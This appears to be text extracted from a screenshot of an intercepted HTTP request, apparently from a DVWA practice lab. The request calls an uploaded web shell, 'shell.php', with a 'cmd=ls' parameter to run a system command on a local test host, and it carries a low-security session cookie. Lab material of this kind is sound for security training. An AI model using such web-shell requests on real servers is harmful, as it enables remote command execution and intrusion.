 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.150
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
056d478440dbad2b966acfeddfee6878
9 Connection: close
10